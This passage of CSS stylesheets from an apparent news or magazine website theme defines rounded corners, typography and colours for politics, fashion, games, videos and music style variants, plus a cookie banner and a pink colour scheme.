.style-rounded input, .style-rounded select, .style-rounded textarea,
.style-rounded .social,
.style-rounded .entry__meta-category--label,
.style-rounded .owl-prev,
.style-rounded .owl-next,
.style-rounded .thumb__img-holder,
.style-rounded .entry__play-time,
.style-rounded .pagination__page,
.style-rounded #back-to-top,
.style-rounded .btn,
.style-rounded .sidebar .widget {
	border-radius: 5px; }

.style-rounded .widget-search-button,
.style-rounded .search-button,
.style-rounded .mc4wp-form-fields input[type=submit] {
	border-radius: 0 5px 5px 0; }

.style-rounded .mc4wp-form-fields input[type=email],
.style-rounded .mc4wp-form-fields input[type=text] {
	border-radius: 5px 0 0 5px; }

.style-rounded .nav__search-box {
	border-radius: 0 0 5px 5px; }

/* Style Politics
-------------------------------------------------------*/
.style-politics {
	font-family: "Roboto", sans-serif; }
	.style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6 {
		letter-spacing: normal;
		line-height: 1.2; }
	.style-politics .entry__excerpt p {
		font-size: 15px;
		line-height: 22px; }
	.style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6,
	.style-politics .nav__menu > li > a,
	.style-politics .entry__meta-category,
	.style-politics .btn,
	.style-politics .all-posts-url,
	.style-politics .sidenav__menu-url,
	.style-politics .trending-now__label,
	.style-politics .widget_tag_cloud a,
	.style-politics .entry__tags a,
	.style-politics .entry-date-label,
	.style-politics label {
		font-family: "Roboto", sans-serif; }
	.style-politics .widget-title,
	.style-politics .section-title {
		color: #F44336; }
	.style-politics .widget-title {
		font-size: 14px; }
	.style-politics .entry__title {
		font-size: 18px;
		margin-top: 8px; }
	.style-politics .sidebar .widget {
		padding: 32px 16px; }
	.style-politics .title-wrap--line {
		border-top: 2px solid #E3E4E8; }

/* Style Fashion
-------------------------------------------------------*/
.style-fashion {
	font-family: "Barlow", sans-serif; }
	.style-fashion h1, .style-fashion h2, .style-fashion h3, .style-fashion h4, .style-fashion h5, .style-fashion h6 {
		letter-spacing: normal;
		line-height: 1.2;
		font-family: "Lora", serif; }
	.style-fashion p {
		color: #171821; }
	.style-fashion .nav__menu > li > a,
	.style-fashion .sidenav__menu-url,
	.style-fashion .btn,
	.style-fashion .entry__meta-category,
	.style-fashion .widget_tag_cloud a,
	.style-fashion .entry__tags a,
	.style-fashion .entry-date-label,
	.style-fashion label {
		font-family: "Barlow", sans-serif; }
	.style-fashion .widget-socials .social {
		background-color: #fff;
		color: #171821; }
	.style-fashion .entry__meta a,
	.style-fashion .entry__meta li {
		color: #171821; }
	.style-fashion .entry__meta {
		margin-bottom: 12px; }
	.style-fashion .entry__meta li {
		font-weight: 500; }
	.style-fashion .entry__play-time {
		background-color: rgba(0, 0, 0, 0.5);
		border-radius: 5px; }
	.style-fashion .widget-title,
	.style-fashion .section-title {
		text-transform: none; }
	.style-fashion .widget-title {
		font-size: 20px; }
	.style-fashion .title-wrap {
		margin-bottom: 24px; }
	.style-fashion .section-title {
		font-size: 24px; }
	.style-fashion .entry__meta-author {
		font-family: "Lora", serif;
		font-style: italic;
		text-transform: none;
		font-weight: 400;
		font-size: 13px;
		color: #83858F; }
	.style-fashion .entry__title + .entry__meta {
		margin-top: 16px; }
	.style-fashion .sidebar .widget {
		background-color: transparent;
		padding: 0;
		border: 0; }
	.style-fashion .sidebar .widget_mc4wp_form_widget {
		background-color: #fff; }
	.style-fashion .newsletter-wide {
		background-color: #FFEBEE; }
	.style-fashion .post-list {
		min-height: 285px;
		border-bottom: 1px solid #E3E4E8;
		padding-bottom: 20px; }
		.style-fashion .post-list:last-child {
			border-color: transparent; }
	.style-fashion .copyright {
		color: #83858F; }

/* Style Games
-------------------------------------------------------*/
.style-games {
	font-family: "Barlow", sans-serif; }
	.style-games h1, .style-games h2, .style-games h3, .style-games h4, .style-games h5, .style-games h6 {
		letter-spacing: normal;
		line-height: 1.2;
		font-family: "Barlow", sans-serif;
		font-weight: 700; }
	.style-games .btn,
	.style-games .nav__menu > li > a,
	.style-games .trending-now__label,
	.style-games .sidenav__menu-url,
	.style-games .entry__meta-category,
	.style-games .widget_tag_cloud a,
	.style-games .entry__tags a,
	.style-games .entry-date-label,
	.style-games label {
		font-family: "Barlow", sans-serif; }
	.style-games .entry__title {
		font-size: 18px; }
	.style-games .entry__meta-category {
		font-weight: 700;
		font-size: 14px; }
	.style-games .card {
		-webkit-box-shadow: none;
		        box-shadow: none; }
	.style-games .card__body {
		border: 1px solid #E3E4E8; }
	.style-games .footer__widgets {
		padding: 56px 0; }
	.style-games .footer .widget-title {
		color: #2D95E3;
		font-size: 14px; }
	.style-games .footer__nav-menu + .copyright {
		margin-top: 24px; }

/* Style Videos
-------------------------------------------------------*/
.style-videos {
	font-family: "Poppins", sans-serif; }
	.style-videos h1, .style-videos h2, .style-videos h3, .style-videos h4, .style-videos h5, .style-videos h6 {
		letter-spacing: normal;
		font-family: "Poppins", sans-serif;
		font-weight: 500; }
	.style-videos .section-title,
	.style-videos .widget-title {
		font-weight: 700; }
	.style-videos .btn,
	.style-videos .nav__menu > li > a,
	.style-videos .trending-now__label,
	.style-videos .sidenav__menu-url,
	.style-videos .entry__meta-category,
	.style-videos .widget_tag_cloud a,
	.style-videos .entry__tags a,
	.style-videos .entry-date-label,
	.style-videos label {
		font-family: "Poppins", sans-serif; }
	.style-videos .nav__dropdown.active {
		background-color: #2D95E3; }
		.style-videos .nav__dropdown.active > a {
			color: #fff; }

/* Style Music
-------------------------------------------------------*/
.style-music {
	font-family: "Roboto", sans-serif; }
	.style-music h1, .style-music h2, .style-music h3, .style-music h4, .style-music h5, .style-music h6 {
		letter-spacing: normal;
		font-family: "Rubik", sans-serif;
		font-weight: 700;
		line-height: 1.2; }
	.style-music .entry-date-label {
		font-family: "Rubik", sans-serif; }
	.style-music p {
		font-family: "Roboto", sans-serif; }
	.style-music .btn,
	.style-music .nav__menu > li > a,
	.style-music .trending-now__label,
	.style-music .sidenav__menu-url,
	.style-music .entry__meta-category,
	.style-music .widget_tag_cloud a,
	.style-music .entry__tags a,
	.style-music label {
		font-family: "Roboto", sans-serif; }
	.style-music .card__body {
		border: 1px solid #E3E4E8; }
	.style-music .widget-title {
		color: #2D95E3;
		font-size: 14px; }

/*# sourceMappingURL=style.css.map */
.cookie-banner {
	position: fixed;
	display: flex;
	bottom: 40px;
	left: 10%;
	right: 10%;
	width: 80%;
	padding: 15px 15px;
	align-items: start;
	justify-content: space-between;
	background-color: #eee;
	border-radius: 5px;
	box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
	z-index: 10000;
}

.close-cookie {
	height: 20px;
	width: 40px;
	background-color: #d5d5d5;
	border: none;
	color: #000000;
	border-radius: 2px;
	cursor: pointer;
	opacity: 1 !important;
}

.cookie-banner p {
	padding: 10px;
}
</file>
<file: css/colors/pink.css>
.tab-post__tabs .tabs__item--active a,
.tab-post__tabs .tabs__item a:hover,
.tab-post__tabs .tabs__item a:focus,
.entry__meta a,
.style-fashion .entry__meta a:hover,
.entry__title:hover a,
.post-list-small__entry-title a:hover,
.post-list-small__entry-title a:focus,
.nav__right a:hover,
.nav__right a:focus,
.nav__menu > li > a:hover,
.nav__dropdown-menu > li > a:hover,
.nav__dropdown-submenu > .nav__dropdown-menu > li > a:hover,
.post-list-small--arrows li:before,
.widget_categories li a:before,
.widget_categories li a:hover,
.newsticker__item-url:hover,
.newsticker__item-url:focus,
.sidenav__menu-url:hover,
.sidenav__menu-url:focus,
.sidenav__close-button:hover,
.header__menu-list a:hover,
.header__menu-list a:focus,
.footer a:not(.social):hover,
.copyright a:hover,
.style-games .footer .widget-title,
.style-music .widget-title,
.entry-date-label__day,
.entry-date-label__month,
.video-playlist__list-item--active .video-playlist__list-item-title,
.video-playlist__list-item:hover .video-playlist__list-item-title,
.comment-reply:hover,
.entry-navigation a:hover {
  color: #F48FB1;
}

.btn-color,
.trending-now__label,
.newsticker-button:hover,
.nav--colored .nav__holder,
.nav__menu > li > a:before,
.entry__play-time,
.entry-score,
.pagination__page--current,
.pagination__page:not(span):hover,
.nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav-icon-toggle:hover .nav-icon-toggle__inner:after,
.owl-custom-nav__btn:hover,
.owl-next:hover,
.owl-prev:hover,
#back-to-top:hover,
.widget_tag_cloud a:hover,
.entry__tags a:hover,
.style-videos .nav__dropdown.active,
.final-review__score-number,
.final-review__text-holder:before {
  background-color: #F48FB1;
}

.widget_tag_cloud a:hover,
.entry__tags a:hover {
  background-color: #F48FB1 !important;
}

input:focus, textarea:focus {
  border-color: #F48FB1;
}
</file>
